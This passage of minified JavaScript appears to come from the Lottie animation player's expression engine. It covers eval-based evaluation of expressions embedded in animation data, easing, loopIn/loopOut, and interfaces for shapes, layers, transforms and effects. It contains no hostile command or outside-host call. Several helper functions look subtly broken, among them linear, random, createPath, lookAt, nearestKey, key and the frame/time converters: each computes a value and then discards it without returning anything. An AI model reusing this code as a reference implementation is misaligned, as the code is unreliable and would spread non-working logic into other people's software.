e=t[0],i=t[1],s=t[2];0!==i&&(hue2rgb(i=2*s-(s=s<.5?s*(1+i):s+i-s*i),s,e+1/3),hue2rgb(i,s,e),hue2rgb(i,s,e-1/3)),t[3]}function linear(t,e,i,s,a){var r;if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e&&(r=i,i=e,e=r),!(t<=e||i<=t)){var n=i===e?0:(t-e)/(i-e);if(s.length)for(var o=s.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=s[l]+(a[l]-s[l])*n}}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length)for(var i=e.length,s=(t=t||createTypedArray("float32",i),createTypedArray("float32",i)),a=BMMath.random(),r=0;r<i;r+=1)s[r]=t[r]+a*(e[r]-t[r]);else void 0===t&&(t=0),BMMath.random()}function createPath(t,e,i,s){var a=t.length,r=shape_pool.newElement();r.setPathData(!!s,a);for(var n,o,h=[0,0],l=0;l<a;l+=1)n=e&&e[l]?e[l]:h,o=i&&i[l]?i[l]:h,r.setTripleAt(t[l][0],t[l][1],o[0]+t[l][0],o[1]+t[l][1],n[0]+t[l][0],n[1]+t[l][1],l,!0)}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property,inPoint=(thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0,elem.data.ip/elem.comp.globalData.frameRate),outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw||0,height=elem.data.sh||0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf)for(var i,len=data.xf.length,i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())");var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){for(var i,s=this.pv.length||1,a=createTypedArray("float32",s),r=Math.floor(5*time),n=i=0;i<r;){for(n=0;n<s;n+=1)a[n]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",s);if(1<s){for(n=0;n<s;n+=1)l[n]=this.pv[n]+a[n]+(-e+2*e*BMMath.random())*h;return l}return this.pv+a[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){loopIn(t,e,!0)}function loopOutDuration(t,e){loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){e=[e[0]-t[0],e[1]-t[1],e[2]-t[2]];Math.atan2(e[0],Math.sqrt(e[1]*e[1]+e[2]*e[2]));Math.atan2(e[1],e[2])}function easeOut(t,e,i,s,a){applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){for(var o=a.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=(r[l]-a[l])*n+a[l];return h}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=(t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1]):(i=e+1,data.k[e])).t;break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;elem.comp.globalData.frameRate}function key(t){if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);for(var e={time:data.k[--t].t/elem.comp.globalData.frameRate,value:[]},i=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e,s=i.length,a=0;a<s;a+=1)e[a]=i[a],e.value[a]=i[a]}function framesToTime(t,e){e||elem.comp.globalData.frameRate}function timeToFrames(t,e){t||0===t||(t=time),e||elem.comp.globalData.frameRate}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){elem.sourceRectAtTime()}function substring(t,e){"string"==typeof value&&(void 0===e?value.substring(t):value.substring(t,e))}function substr(t,e){"string"==typeof value&&(void 0===e?value.substr(t):value.substr(t,e))}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),!transform&&(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform)&&(anchorPoint=transform.anchorPoint),4===elemType&&(content=content||thisLayer("ADBE Root Vectors Group")),effect=effect||thisLayer(4),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt="shape"===scoped_bm_rt.propType?scoped_bm_rt.v:scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){for(var a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}},ShapeExpressionInterface=(!function(){function n(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),d=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),u=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-m[r])*u+d[r];return o}return(c-m)*u+d}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function o(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):s=(a=l[e=!e||e>l.length-1?l.length-1:e].t)-p,"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),d=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),u=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=d[r]-(c[r]-m[r])*u;return o}return d-(c-m)*u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function h(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;for(var i,s=this.comp.renderedFrame/this.comp.globalData.frameRate,a=s-t,r=1<e?(s+t-a)/(e-1):1,n=0,o=0,h=this.pv.length?createTypedArray("float32",this.pv.length):0;n<e;){if(i=this.getValueAtTime(a+n*r),this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]+=i[o];else h+=i;n+=1}if(this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]/=e;else h/=e;return h}var s=TransformPropertyFactory.getTransformProperty,l=(TransformPropertyFactory.getTransformProperty=function(t,e,i){t=s(t,e,i);return t.dynamicProperties.length?t.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(t):t.getValueAtTime=function(t){}.bind(t),t.setGroupProperty=expressionHelpers.setGroupProperty,t},PropertyFactory.getProp),t=(PropertyFactory.getProp=function(t,e,i,s,a){var s=l(t,e,i,s,a),r=(s.kf?s.getValueAtTime=expressionHelpers.getValueAtTime.bind(s):s.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(s),s.setGroupProperty=expressionHelpers.setGroupProperty,s.loopOut=n,s.loopIn=o,s.smooth=h,s.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(s),s.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(s),s.numKeys=1===e.a?e.k.length:0,s.propertyIndex=e.ix,0);return 0!==i&&(r=createTypedArray("float32",(1===e.a?e.k[0].s:e.k).length)),s._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:r},expressionHelpers.searchExpressions(t,e,s),s.k&&a.addDynamicProperty(s),s},ShapePropertyFactory.getConstructorFunction()),e=ShapePropertyFactory.getKeyframedConstructorFunction();function i(){}i.prototype={vertices:function(t,e){this.k&&this.getValue();for(var i=this.v,s=(i=void 0!==e?this.getValueAtTime(e,0):i)._length,a=i[t],r=i.v,n=createSizedArray(s),o=0;o<s;o+=1)n[o]="i"===t||"o"===t?[a[o][0]-r[o][0],a[o][1]-r[o][1]]:[a[o][0],a[o][1]];return n},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var e=this._segmentsLength,s=e.lengths,a=e.totalLength*t,r=0,n=s.length,o=0;r<n;){if(o+s[r].addedLength>a){var h=r,l=i.c&&r===n-1?0:r+1,p=(a-o)/s[r].addedLength,m=bez.getPointInSegment(i.v[h],i.v[l],i.o[h],i.i[l],p,s[r]);break}o+=s[r].addedLength,r+=1}return m=m||(i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]])},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),t=this.pointOnPath(t+.001,e),e=t[0]-s[0],t=t[1]-s[1],s=Math.sqrt(Math.pow(e,2)+Math.pow(t,2));return 0===s?[0,0]:"tangent"===i?[e/s,t/s]:[-t/s,e/s]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([i],t),extendPrototype([i],e),e.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},e.prototype.initiateExpression=ExpressionManager.initiateExpression;var r=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){s=r(t,e,i,s,a);return s.propertyIndex=e.ix,s.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,s):4===i&&expressionHelpers.searchExpressions(t,e.ks,s),s.k&&t.addDynamicProperty(s),s}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i,e=this.calculateExpression(e);return t.t===e?t:(this.copyData(i={},t),i.t=e.toString(),i.__complete=!1,i)},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0},function(){function l(t,e,i){for(var s=[],a=t?t.length:0,r=0;r<a;r+=1)"gr"==t[r].ty?s.push(function(t,e,i){function s(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return s.content;default:return s.transform}}h=t,o=e,a=s.propertyGroup=function(t){return 1===t?s:i(t-1)},(n=function(t){for(var e=0,i=r.length;e<i;){if(r[e]._name===t||r[e].mn===t||r[e].propertyIndex===t||r[e].ix===t||r[e].ind===t)return r[e];e+=1}if("number"==typeof t)return r[t-1]}).propertyGroup=function(t){return 1===t?n:a(t-1)},r=l(h.it,o.it,n.propertyGroup),n.numProperties=r.length,n.propertyIndex=h.cix,n._name=h.nm;var a,r,n,o=n,h=function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.a.ix===t||"Anchor Point"===t?a.anchorPoint:e.o.ix===t||"Opacity"===t?a.opacity:e.p.ix===t||"Position"===t?a.position:e.r.ix===t||"Rotation"===t||"ADBE Vector Rotation"===t?a.rotation:e.s.ix===t||"Scale"===t?a.scale:e.sk&&e.sk.ix===t||"Skew"===t?a.skew:e.sa&&e.sa.ix===t||"Skew Axis"===t?a.skewAxis:void 0}return t.transform.mProps.o.setGroupProperty(s),t.transform.mProps.p.setGroupProperty(s),t.transform.mProps.a.setGroupProperty(s),t.transform.mProps.s.setGroupProperty(s),t.transform.mProps.r.setGroupProperty(s),t.transform.mProps.sk&&(t.transform.mProps.sk.setGroupProperty(s),t.transform.mProps.sa.setGroupProperty(s)),t.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(t.transform.mProps.o)},position:{get:ExpressionPropertyInterface(t.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(t.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(t.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(t.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(t.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(t.transform.mProps.sa)},_name:{value:e.nm}}),a.ty="tr",a.mn=e.mn,a.propertyGroup=i,a}(t.it[t.it.length-1],e.it[e.it.length-1],s.propertyGroup);return s.content=o,s.transform=h,Object.defineProperty(s,"_name",{get:function(){return t.nm}}),s.numProperties=t.np,s.propertyIndex=t.ix,s.nm=t.nm,s.mn=t.mn,s}(t[r],e[r],i)):"fl"==t[r].ty?s.push(function(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}(t[r],e[r],i)):"st"==t[r].ty?s.push(function(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}(t[r],e[r],i)):"tm"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return t===e.e.ix||"End"===t||"end"===t?a.end:t===e.s.ix?a.start:t===e.o.ix?a.offset:void 0}return a.propertyIndex=e.ix,t.s.setGroupProperty(s),t.e.setGroupProperty(s),t.o.setGroupProperty(s),a.propertyIndex=e.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(t.s)},end:{get:ExpressionPropertyInterface(t.e)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"tr"!=t[r].ty&&("el"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}a.propertyIndex=e.ix;t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.s.ix===t?a.size:void 0}return t.s.setGroupProperty(s),t.p.setGroupProperty(s),Object.defineProperties(a,{size:{get:ExpressionPropertyInterface(t.s)},position:{get:ExpressionPropertyInterface(t.p)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sr"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.rotation:e.pt.ix===t?a.points:e.or.ix===t||"ADBE Vector Star Outer Radius"===t?a.outerRadius:e.os.ix===t?a.outerRoundness:!e.ir||e.ir.ix!==t&&"ADBE Vector Star Inner Radius"!==t?e.is&&e.is.ix===t?a.innerRoundness:void 0:a.innerRadius}return a.propertyIndex=e.ix,t.or.setGroupProperty(s),t.os.setGroupProperty(s),t.pt.setGroupProperty(s),t.p.setGroupProperty(s),t.r.setGroupProperty(s),e.ir&&(t.ir.setGroupProperty(s),t.is.setGroupProperty(s)),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},rotation:{get:ExpressionPropertyInterface(t.r)},points:{get:ExpressionPropertyInterface(t.pt)},outerRadius:{get:ExpressionPropertyInterface(t.or)},outerRoundness:{get:ExpressionPropertyInterface(t.os)},innerRadius:{get:ExpressionPropertyInterface(t.ir)},innerRoundness:{get:ExpressionPropertyInterface(t.is)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sh"==t[r].ty?s.push(function(t,e,i){var s=e.sh;function a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty(function(t){return 1==t?a:i(--t)}),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}(t[r],e[r],i)):"rc"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.roundness:e.s.ix===t||"Size"===t||"ADBE Vector Rect Size"===t?a.size:void 0}return a.propertyIndex=e.ix,t.p.setGroupProperty(s),t.s.setGroupProperty(s),t.r.setGroupProperty(s),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},roundness:{get:ExpressionPropertyInterface(t.r)},size:{get:ExpressionPropertyInterface(t.s)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"rd"==t[r].ty?s.push(function(e,t,i){function s(t){if(e.r.ix===t||"Round Corners 1"===t)return s.radius}return s.propertyIndex=e.ix,t.rd.setGroupProperty(function(t){return 1==t?s:i(--t)}),Object.defineProperties(s,{radius:{get:ExpressionPropertyInterface(t.rd)},_name:{value:e.nm}}),s.mn=e.mn,s}(t[r],e[r],i)):"rp"==t[r].ty&&s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.c.ix===t||"Copies"===t?a.copies:e.o.ix===t||"Offset"===t?a.offset:void 0}return a.propertyIndex=e.ix,t.c.setGroupProperty(s),t.o.setGroupProperty(s),Object.defineProperties(a,{copies:{get:ExpressionPropertyInterface(t.c)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)));return s}return function(t,e,i){var s;function a(t){if("number"==typeof t)return s[t-1];for(var e=0,i=s.length;e<i;){if(s[e]._name===t)return s[e];e+=1}}return a.propertyGroup=i,s=l(t,e,a),a.numProperties=s.length,a}}()),TextExpressionInterface=function(e){var i;function t(){}return Object.defineProperty(t,"sourceText",{get:function(){e.textProperty.getValue();var t=e.textProperty.currentData.t;return void 0!==t&&(e.textProperty.currentData.t=void 0,(i=new String(t)).value=t||new String(t)),i}}),t},LayerExpressionInterface=function(){function a(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}function r(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}function n(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length)for(var i=this._elem.hierarchy.length,s=0;s<i;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}function o(){return[1,1,1,1]}return function(e){var i;function s(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return s.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return i;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return s.effect}}s.toWorld=a,s.fromWorld=r,s.toComp=a,s.fromComp=n,s.sampleImage=o,s.sourceRectAtTime=e.sourceRectAtTime.bind(e);var t=getDescriptor(i=TransformExpressionInterface((s._elem=e).finalTransform.mProp),"anchorPoint");return Object.defineProperties(s,{hasParent:{get:function(){return e.hierarchy.length}},parent:{get:function(){return e.hierarchy[0].layerInterface}},rotation:getDescriptor(i,"rotation"),scale:getDescriptor(i,"scale"),position:getDescriptor(i,"position"),opacity:getDescriptor(i,"opacity"),anchorPoint:t,anchor_point:t,transform:{get:function(){return i}},active:{get:function(){return e.isInRange}}}),s.startTime=e.data.st,s.index=e.data.ind,s.source=e.data.refId,s.height=0===e.data.ty?e.data.h:100,s.width=0===e.data.ty?e.data.w:100,s.inPoint=e.data.ip/e.comp.globalData.frameRate,s.outPoint=e.data.op/e.comp.globalData.frameRate,s._name=e.data.nm,s.registerMaskInterface=function(t){s.mask=new MaskManagerInterface(t,e)},s.registerEffectsInterface=function(t){s.effect=t},s}}(),CompExpressionInterface=function(s){function t(t){for(var e=0,i=s.layers.length;e<i;){if(s.layers[e].nm===t||s.layers[e].ind===t)return s.elements[e].layerInterface;e+=1}return null}return Object.defineProperty(t,"_name",{value:s.data.nm}),(t.layer=t).pixelAspect=1,t.height=s.data.h||s.globalData.compSize.h,t.width=s.data.w||s.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/s.globalData.frameRate,t.displayStartTime=0,t.numLayers=s.layers.length,t},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}var i;return Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p&&(i=ExpressionPropertyInterface(t.p)),Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function e(t){this.compositions.push(t)}return function(){function t(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),EffectsExpressionInterface=function(){function l(a,t,e,i){for(var r=[],s=a.ef.length,n=0;n<s;n+=1)5===a.ef[n].ty?r.push(l(a.ef[n],t.effectElements[n],t.effectElements[n].propertyGroup,i)):r.push(function(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}(t.effectElements[n],a.ef[n].ty,i,o));function o(t){return 1===t?h:e(t-1)}var h=function(t){for(var e=a.ef,i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return 5===e[i].ty?r[i]:r[i]();i+=1}return r[0]()};return h.propertyGroup=o,"ADBE Color Control"===a.mn&&Object.defineProperty(h,"color",{get:function(){return r[0]()}}),Object.defineProperty(h,"numProperties",{get:function(){return 